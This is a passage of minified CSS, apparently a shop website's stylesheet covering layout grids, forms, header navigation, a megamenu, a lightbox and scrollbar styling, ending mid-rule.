span.icon_next:before,.uac_cm_form span.icon_prev:before,.uac_ic_home_search_box .search_field:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hs-clear:after,.hs_clear:after{clear:both;content:"";display:table}.hs_hspace_0{padding-left:0;padding-right:0}.hs_hspace_l{padding-left:12px;padding-right:12px}.hs_hspace_m{padding-left:8px;padding-right:8px}.hs_hspace_s{padding-left:4px;padding-right:4px}.hs_hspace_x{padding-left:2px;padding-right:2px}.mx_container{width:calc(100% - 24px);margin-left:12px;margin-right:12px}@media(min-width:1024px){.mx_container{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){.mx_container{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){.mx_container{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}.hs_row{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.hs_text_right{text-align:right}.hs_text_left{text-align:left}.hs_text_center{text-align:center}.hs_text_justify{text-align:justify}@media(min-width:720px){.hs_text_sm_left{text-align:left}.hs_text_sm_right{text-align:right}.hs_text_sm_center{text-align:center}.hs_text_sm_justify{text-align:justify}}@media(min-width:1024px){.hs_text_md_left{text-align:left}.hs_text_md_right{text-align:right}.hs_text_md_center{text-align:center}.hs_text_md_justify{text-align:justify}}@media(min-width:1260px){.hs_text_lg_left{text-align:left}.hs_text_lg_right{text-align:right}.hs_text_lg_center{text-align:center}.hs_text_lg_justify{text-align:justify}}.hs_table{overflow-x:auto;padding-bottom:4px}.hs_table table{width:100%;border-collapse:collapse}.hs_table table,.hs_table table td,.hs_table table th{border:1px solid #fff}.hs_table table td,.hs_table table th{padding:8px;vert-align:top}.hs_table table tr:nth-child(odd){background-color:#f6f6f6}.hs_table.hs_th_left td:first-child,.hs_table table th{font-weight:700}.hs_note{font-size:13px;line-height:18px;color:grey}.banner img{margin:0 auto;max-width:100%;height:auto;display:block}@media(max-width:719px){.banner img._m{display:block}.banner img._d{display:none}}@media(min-width:720px){.banner img._m{display:none}.banner img._d{display:block}}img.decorated{border-bottom:2px solid #231f20;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);max-width:100%;height:auto;display:block}.page_title{margin-bottom:16px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){.page_title{margin-bottom:8px}}.section_title{margin-bottom:8px;border-bottom:1px solid #e9e9e9}.section_title h1,.section_title h2{font-weight:700;border-bottom:2px solid #466de9;display:inline-block;color:rgba(0,0,0,.87);margin:0;padding:0 0 8px}.specs_table{overflow-x:auto;padding-bottom:4px}.specs_table table{width:100%;border-collapse:collapse}.specs_table table,.specs_table table td,.specs_table table th{border:1px solid #e9e9e9}.specs_table table td,.specs_table table th{padding:8px;vert-align:top}.specs_table table tr:nth-child(2n){background-color:#f6f6f6}.specs_table.hs-th-left td:first-child,.specs_table table th{font-weight:700}.stock_label_ok{color:#fff;background:#090}.stock_label_external,.stock_label_limited{color:#fff;background:#f90}.stock_label_out{color:#fff;background:#ef2800}.modal_std{max-width:800px;background-color:#fff;padding:40px;margin:0 auto;position:relative}.page_title{color:rgba(0,0,0,.87)}.page_title h1{margin-bottom:16px}@media(max-width:1023px){.page_title h1{margin-bottom:8px}}.page_title.page_title_news_single,.page_title.page_title_news_single h1{margin-bottom:0!important}.news_meta{margin-bottom:16px}@media(max-width:1023px){.news_meta{margin-bottom:8px}}.banner_wrap{margin-bottom:16px}@media(max-width:1023px){.banner_wrap{margin-bottom:8px}}.page_extra_line{margin-bottom:16px}@media(max-width:1023px){.page_extra_line{margin-bottom:8px}}.page_section{margin-bottom:4px}@media(max-width:1023px){.page_section{margin-bottom:2px}}#main_wrap{margin-bottom:16px}@media(max-width:1023px){#main_wrap{margin-bottom:8px}}@media(min-width:1024px){.mw_contact>._\5fi>._\5f c,.mw_news_list>._\5fi>._\5f c,.mw_news_single>._\5fi>._\5f c,.mw_quick_buy>._\5fi>._\5f c{display:flex;flex-flow:row wrap}.mw_contact>._\5fi>._\5f c>._\5f e2,.mw_news_list>._\5fi>._\5f c>._\5f e2,.mw_news_single>._\5fi>._\5f c>._\5f e2,.mw_quick_buy>._\5fi>._\5f c>._\5f e2{flex:0 0 299px;margin-left:32px;box-sizing:content-box;border-left:1px solid #e9e9e9}.mw_contact>._\5fi>._\5f c>._\5f e2>._\5fi,.mw_news_list>._\5fi>._\5f c>._\5f e2>._\5fi,.mw_news_single>._\5fi>._\5f c>._\5f e2>._\5fi,.mw_quick_buy>._\5fi>._\5f c>._\5f e2>._\5fi{box-sizing:border-box;padding-left:32px}.mw_contact>._\5fi>._\5f c>._\5f e1,.mw_news_list>._\5fi>._\5f c>._\5f e1,.mw_news_single>._\5fi>._\5f c>._\5f e1,.mw_quick_buy>._\5fi>._\5f c>._\5f e1{flex-grow:0;flex-shrink:0;flex-basis:calc(100% - 332px)}.mw_contact>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_news_list>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_news_single>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_quick_buy>._\5fi>._\5f c>._\5f e1>._\5fi{box-sizing:border-box}}@media(min-width:1024px){.mw_product_array>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.mw_product_array>._\5fi>._\5f c>._\5f e1{display:flex;flex:0 0 100%;margin:0;flex:0 0 220px;padding:0 30px 0 0}.mw_product_array>._\5fi>._\5f c>._\5f e1>._\5fi{width:100%;height:100%;padding-right:30px;border-right:1px solid #e9e9e9}.mw_product_array>._\5fi>._\5f c>._\5f e2{flex:1 0 400px}}.product_array_display{margin-bottom:8px}@media(max-width:1023px){.product_array_display{margin-bottom:4px}}.product_grid_display>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 16px);margin:0 -8px}.product_grid_display>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;padding:0;margin:0 0 16px;flex:0 0 25%}@media(max-width:1023px){.product_grid_display>._\5fi>._\5f c>._\5f e{margin-bottom:8px}}.product_grid_display>._\5fi>._\5f c>._\5f e>._\5fi{display:flex;height:auto;width:100%;padding-left:8px;padding-right:8px;position:relative}.product_grid_display>._\5fi>._\5f c>._\5f e>._\5fi .product_card{display:flex;height:auto}@media(max-width:1259px){.product_grid_display>._\5fi>._\5f c{width:calc(100% + 8px);margin-left:-4px;margin-right:-4px}.product_grid_display>._\5fi>._\5f c>._\5f e{margin-bottom:16px}}@media(max-width:1259px) and (max-width:1023px){.product_grid_display>._\5fi>._\5f c>._\5f e{margin-bottom:8px}}@media(max-width:1259px){.product_grid_display>._\5fi>._\5f c>._\5f e>._\5fi{padding-left:4px;padding-right:4px}}@media(max-width:1023px){.product_grid_display>._\5fi>._\5f c>._\5f e{flex:0 0 33.333333%}}@media(max-width:719px){.product_grid_display>._\5fi>._\5f c>._\5f e{flex:0 0 50%}}.product_grid_display .product_card{width:100%;height:100%}.mw_uac_infoc_category>._\5fi>._\5f c{display:flex;flex-flow:column wrap}.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e>._\5fi{width:100%}.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e1{display:flex;order:2}.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e2{display:flex;order:1}.mw_uac_infoc_item>._\5fi>._\5f c{display:flex;flex-flow:column wrap}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e>._\5fi{width:100%}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e1,.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e2{display:flex}@media(min-width:720px){.mw_uac_acc>._\5fi>._\5f c,.mw_uac_infoc_category>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.mw_uac_acc>._\5fi>._\5f c>._\5f e1,.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e1{display:flex;flex:0 0 100%;margin:0;flex:0 0 300px;padding:0 30px 0 0;order:1}.mw_uac_acc>._\5fi>._\5f c>._\5f e1>._\5fi,.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e1>._\5fi{width:100%;height:100%;padding-right:30px;border-right:1px solid #e9e9e9}.mw_uac_acc>._\5fi>._\5f c>._\5f e2,.mw_uac_infoc_category>._\5fi>._\5f c>._\5f e2{flex:1 0 400px;order:2}.mw_uac_infoc_item>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e2{display:flex;flex:0 0 100%;margin:0;flex:0 0 300px;padding:0 0 0 30px}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e2>._\5fi{width:100%;height:100%;padding-left:30px;border-left:1px solid #e9e9e9}.mw_uac_infoc_item>._\5fi>._\5f c>._\5f e1{flex:1 0 400px}}body{font-family:Montserrat,sans-serif;font-size:.875rem;line-height:1.4}h1{font-size:1.625rem}h1,h2{font-family:Montserrat,sans-serif;line-height:1.2}h2{font-size:1.375rem}h3{font-size:1.125rem}h3,h4{font-family:Montserrat,sans-serif;line-height:1.2}h4{font-size:1rem}h5{font-size:.875rem}h5,h6{font-family:Montserrat,sans-serif;line-height:1.2}h6{font-size:.75rem}h1,h2,h3,h4,h5,h6,p{margin-bottom:8px}@media(max-width:1023px){h1,h2,h3,h4,h5,h6,p{margin-bottom:4px}}hr{border:none;height:1px;background-color:#e9e9e9}.small{font-size:.9em}.highlight{color:#231f20}form{display:block}.hs-form .form_sep_blank,.hs_form .form_sep_blank{height:8px}.hs-form .title,.hs_form .title{font-size:24px;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:8px}@media(max-width:1023px){.hs-form .title,.hs_form .title{padding-bottom:2px;margin-bottom:4px}}.hs-form .title.with_subtitle,.hs_form .title.with_subtitle{margin-bottom:4px}@media(max-width:1023px){.hs-form .title.with_subtitle,.hs_form .title.with_subtitle{margin-bottom:2px}}.hs-form .subtitle,.hs_form .subtitle{margin-bottom:8px}@media(max-width:1023px){.hs-form .subtitle,.hs_form .subtitle{margin-bottom:4px}}.hs-form ._fe:not(:last-child),.hs_form ._fe:not(:last-child){margin-bottom:8px}@media(max-width:1023px){.hs-form ._fe:not(:last-child),.hs_form ._fe:not(:last-child){margin-bottom:4px}}.form_field{margin-bottom:8px}@media(max-width:1023px){.form_field{margin-bottom:4px}}.form_field *{outline:none}.form_field label{display:block;font-size:18px}.form_field label.small{font-size:14px}.form_field label.small input[type=checkbox]{vertical-align:-2px}.form_field input[type=color],.form_field input[type=date],.form_field input[type=datetime-local],.form_field input[type=datetime],.form_field input[type=email],.form_field input[type=month],.form_field input[type=number],.form_field input[type=password],.form_field input[type=search],.form_field input[type=tel],.form_field input[type=text],.form_field input[type=time],.form_field input[type=url],.form_field input[type=week],.form_field select,.form_field textarea{line-height:44px;padding:0 6px;font-size:16px;width:100%;border-radius:20px;border:1px solid #e9e9e9;background-color:#fff;margin:0 0 12px}.form_field input[type=color]:active,.form_field input[type=color]:focus,.form_field input[type=color]:hover,.form_field input[type=date]:active,.form_field input[type=date]:focus,.form_field input[type=date]:hover,.form_field input[type=datetime-local]:active,.form_field input[type=datetime-local]:focus,.form_field input[type=datetime-local]:hover,.form_field input[type=datetime]:active,.form_field input[type=datetime]:focus,.form_field input[type=datetime]:hover,.form_field input[type=email]:active,.form_field input[type=email]:focus,.form_field input[type=email]:hover,.form_field input[type=month]:active,.form_field input[type=month]:focus,.form_field input[type=month]:hover,.form_field input[type=number]:active,.form_field input[type=number]:focus,.form_field input[type=number]:hover,.form_field input[type=password]:active,.form_field input[type=password]:focus,.form_field input[type=password]:hover,.form_field input[type=search]:active,.form_field input[type=search]:focus,.form_field input[type=search]:hover,.form_field input[type=tel]:active,.form_field input[type=tel]:focus,.form_field input[type=tel]:hover,.form_field input[type=text]:active,.form_field input[type=text]:focus,.form_field input[type=text]:hover,.form_field input[type=time]:active,.form_field input[type=time]:focus,.form_field input[type=time]:hover,.form_field input[type=url]:active,.form_field input[type=url]:focus,.form_field input[type=url]:hover,.form_field input[type=week]:active,.form_field input[type=week]:focus,.form_field input[type=week]:hover,.form_field select:active,.form_field select:focus,.form_field select:hover,.form_field textarea:active,.form_field textarea:focus,.form_field textarea:hover{border:1px solid #231f20}.form_field input[type=color]:last-child,.form_field input[type=date]:last-child,.form_field input[type=datetime-local]:last-child,.form_field input[type=datetime]:last-child,.form_field input[type=email]:last-child,.form_field input[type=month]:last-child,.form_field input[type=number]:last-child,.form_field input[type=password]:last-child,.form_field input[type=search]:last-child,.form_field input[type=tel]:last-child,.form_field input[type=text]:last-child,.form_field input[type=time]:last-child,.form_field input[type=url]:last-child,.form_field input[type=week]:last-child,.form_field select:last-child,.form_field textarea:last-child{margin-bottom:0}.form_field button,.form_field input[type=button],.form_field input[type=reset],.form_field input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:0 20px;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px}.form_field button:focus,.form_field button:hover,.form_field input[type=button]:focus,.form_field input[type=button]:hover,.form_field input[type=reset]:focus,.form_field input[type=reset]:hover,.form_field input[type=submit]:focus,.form_field input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.form_field button:active,.form_field input[type=button]:active,.form_field input[type=reset]:active,.form_field input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.form_field button.active,.form_field button.enabled,.form_field button:focus,.form_field button:hover,.form_field input[type=button].active,.form_field input[type=button].enabled,.form_field input[type=button]:focus,.form_field input[type=button]:hover,.form_field input[type=reset].active,.form_field input[type=reset].enabled,.form_field input[type=reset]:focus,.form_field input[type=reset]:hover,.form_field input[type=submit].active,.form_field input[type=submit].enabled,.form_field input[type=submit]:focus,.form_field input[type=submit]:hover{color:#fff;background-color:#494143}.form_field button:last-child,.form_field input[type=button]:last-child,.form_field input[type=reset]:last-child,.form_field input[type=submit]:last-child{margin-bottom:0}.jq-rating-label,.jq-stars{display:inline-block}.jq-rating-label{font-size:22px;position:relative;vertical-align:top}.jq-star{width:100px;height:100px;display:inline-block;cursor:pointer}.jq-star-svg{width:100%;height:100%}.jq-star-svg polygon{stroke:#000;stroke-linejoin:round}.jq-shadow{-webkit-filter:drop-shadow(-2px -2px 2px #888);filter:drop-shadow(-2px -2px 2px #888)}.flag{background-size:100% auto;background-position:50%;background-repeat:no-repeat;display:block}.flag_RO{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/RO.png)}.flag_ES{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/ES.png)}.flag_BG{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/BG.png)}.flag_EN{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/EN.png)}.flag_FR{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/FR.png)}.flag_DE{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/flags/DE.png)}.mfp-bg{overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100000000000000000000;position:fixed}.mfp-wrap{outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:100000000000000000000}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:100000000000000000000}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:100000000000000000000;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;top:50%;margin:-55px 0 0;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media(max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.ps{touch-action:auto;overflow:hidden!important;-ms-overflow-style:none}@supports(-ms-overflow-style:none){.ps{overflow:auto!important}}@media(-ms-high-contrast:none),screen and (-ms-high-contrast:active){.ps{overflow:auto!important}}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail,.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{opacity:.9}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;bottom:0}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;right:0;width:15px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-x-rail{display:block;opacity:1;height:4px;border-top:1px solid #e9e9e9}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{background:#c5c5c5;height:4px}.ps>.ps__scrollbar-y-rail{display:block;opacity:1;width:5px;border-left:1px solid #e9e9e9}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{width:4px;background:#c5c5c5}#tbar_wrap{position:relative;z-index:1000000001;background:#231f20;font-family:Montserrat,sans-serif}#tbar{width:calc(100% - 24px);margin-left:12px;margin-right:12px;display:flex;flex-wrap:nowrap;flex-direction:row;padding-top:2px;height:26px;color:#fff;font-size:0}@media(min-width:1024px){#tbar{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#tbar{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#tbar{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#tbar a{color:#fff}#tbar a:hover{text-decoration:underline}#tbar .menu_box{display:flex;flex:1 0 300px}#tbar .menu_box ul{display:flex;width:100%;flex-wrap:nowrap;flex-direction:row;justify-content:flex-start;list-style-type:none;margin:0;padding:0}#tbar .menu_box ul li{display:flex;flex:0 0 auto;padding:0 10px;font-size:12px;line-height:24px;position:relative}#tbar .menu_box ul li:first-child,#tbar .menu_box ul li:nth-child(2){padding-left:0}#tbar .menu_box ul li:first-child:before,#tbar .menu_box ul li:nth-child(2):before{display:none}#tbar .menu_box>ul>li:before{content:"";display:block;position:absolute;height:16px;left:0;top:4px;width:1px;background:#fff}#tbar .user_box{display:flex;flex:0 0 400px}#tbar .user_box ul{display:flex;width:100%;flex-wrap:nowrap;flex-direction:row;justify-content:flex-end;list-style-type:end}#tbar .user_box ul li{display:flex;flex:0 0 auto;padding:0 10px;font-size:12px;line-height:24px;position:relative}#tbar .user_box ul li:last-child{padding-right:0}#tbar .user_box ul li:first-child:before{display:none}#tbar .user_box>ul>li:before{content:"";display:block;position:absolute;height:16px;left:0;top:4px;width:1px;background:#fff}#tbar .topbar_icon_auth{display:inline-block;vertical-align:-3px;margin-right:5px;width:16px;height:16px;position:relative}#tbar .topbar_icon_auth:before{content:"";font-size:16px;color:#fff;position:absolute;width:16px;height:16px;display:block;top:0;left:0}#chdr{position:relative;background-size:cover;font-family:Montserrat,sans-serif;height:126px}#chdr:after{clear:both;content:"";display:table}@media(max-width:1023px){#chdr{display:none}}#bodyclass.home #chdr{height:126px}#hdr_wrap{margin:0;width:100%;z-index:1000000000;height:70px;position:relative}#hdr_wrap:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:7;background:#fff;border-bottom:1px solid #e9e9e9}#hdr_nav{display:flex;flex-flow:row nowrap;align-items:center;padding-top:15px}#hdr_nav .logo_box{flex-grow:0;flex-shrink:0;flex-basis:242px;position:relative;height:36px}#hdr_nav .logo{position:absolute;top:50%;transform:translateY(-50%);left:0;width:210px;display:block}#hdr_nav .logo img{display:block;width:100%;height:auto}#hdr_nav .search_box_wrap{flex:1 0 200px}#hdr_nav .search_box{border:1px solid #e9e9e9;overflow:hidden;border-radius:25px;background:#fff;width:100%;height:36px;position:relative}#hdr_nav .search_field{width:calc(100% - 36px);border:0;color:rgba(0,0,0,.87);font-size:15px;padding:0 10px;outline:none;left:0}#hdr_nav .search_btn,#hdr_nav .search_field{height:36px;background:transparent;position:absolute;top:0}#hdr_nav .search_btn{right:0;width:36px}#hdr_nav .search_btn:before{content:"";font-size:26px;color:rgba(0,0,0,.87);position:absolute;width:26px;height:26px;display:block;top:5px;left:5px}#hdr_nav .search_btn:hover{background:#231f20}#hdr_nav .search_btn:hover:before{color:#fff}#hdr_nav .search_btn .search_icon{display:none}#hdr_nav .controls_box,#hdr_nav .ctrl{display:flex;flex-flow:row nowrap}#hdr_nav .ctrl{margin-left:16px;font-size:14px;font-weight:500;line-height:1.1;position:relative}#hdr_nav .ctrl .label{margin-left:4px}@media(max-width:1259px){#hdr_nav .ctrl{margin-left:24px}#hdr_nav .ctrl .caret,#hdr_nav .ctrl .label{display:none}}#hdr_nav .ctrl_btn{white-space:nowrap;display:flex;flex-shrink:0;flex-flow:row nowrap;align-items:center;color:rgba(0,0,0,.87)}#hdr_nav .ctrl_btn>span{display:block}#hdr_nav .ctrl_btn:hover{color:#231f20;text-decoration:none}#hdr_nav .ctrl_btn:hover:before{color:#231f20}#hdr_nav .ctrl_btn .count{position:absolute;border-radius:50px;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);top:-8px;left:33px;background:#231f20;color:#fff;text-align:center;min-width:19px;height:19px;font-size:10px;line-height:19px;padding:0 3px;border:none}#hdr_nav .ctrl_fav{margin-left:22px}#hdr_nav .ctrl_cart{margin-right:0}#hdr_nav .im{font-size:36px;color:#466de9}#hdr_nav .im_cm_hdr_fav:before{content:"";font-size:30px}#hdr_nav .im_cm_hdr_user:before{content:""}#hdr_nav .im_cm_hdr_cart:before{content:"";font-size:30px}#hdr_nav .im_cm_hdr_caret{font-size:8px;padding:0 3px;transform:scaleY(-1)}#hdr_nav .im_cm_hdr_caret:before{content:""}#hdr_nav .ctrl.dropdown .hdr_dropdown{display:block}#hdr_cart_dropdown,#hdr_fav_dropdown{width:260px}.hdr_dropdown{display:none;position:absolute;right:0;top:35px;padding-top:6px}#hdr{width:calc(100% - 24px);margin-left:12px;margin-right:12px;position:relative;height:70px;background-size:100% 100%;z-index:8}@media(min-width:1024px){#hdr{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#hdr{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#hdr{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#hdr:after{clear:both;content:"";display:table}#megamenu_attach{position:relative;width:calc(100% - 24px);margin-left:12px;margin-right:12px;height:0}@media(min-width:1024px){#megamenu_attach{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#megamenu_attach{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#megamenu_attach{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#megamenu{position:absolute;display:none}#mm_control{position:absolute;top:0;width:220px;z-index:4;background:#fff;left:0;height:520px;padding:38px 0 15px}#mm_control:before{position:absolute;z-index:2;top:30px;left:0;content:"";width:1160px;height:490px;pointer-events:none}@media(max-width:1259px){#mm_control:before{width:990px;height:444px}}@media(min-width:1440px){#mm_control:before{width:1440px}}#mm_control ul{list-style-type:none;margin:0;padding:0;display:block;position:relative}#mm_control ul li{display:block;cursor:pointer;background:transparent;position:relative;width:calc(100% + 1px);border:1px solid transparent;border-bottom-color:#f2f2f2}#mm_control ul li:last-child{border-bottom:0}#mm_control ul li a{display:block;color:rgba(0,0,0,.87);font-size:15px;font-weight:400;line-height:36px;padding:0 15px;font-weight:600}#mm_control ul li.active,#mm_control ul li:hover{background:transparent}#mm_control ul li.active a,#mm_control ul li:hover a{color:#231f20}#mm_control ul li.active{border-left:1px solid #231f20;border-top:1px solid #eee;border-bottom:1px solid #eee}#mm_control.show_slide ul:after,#mm_control.show_slide ul:before,#mm_control.show_slide ul li{border-right:1px solid #eee}#mm_control.show_slide ul li.active{border-right:1px solid #fff}#mm_control.show_slide:before{position:absolute;z-index:2;top:30px;left:0;content:"";width:1160px;height:490px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1);pointer-events:none}@media(max-width:1259px){#mm_control.show_slide:before{width:990px;height:444px}}@media(min-width:1440px){#mm_control.show_slide:before{width:1440px}}#mm_slides{position:absolute;z-index:3;background:#fff;top:30px;border-left:1px solid #eee;left:220px}#mm_slides 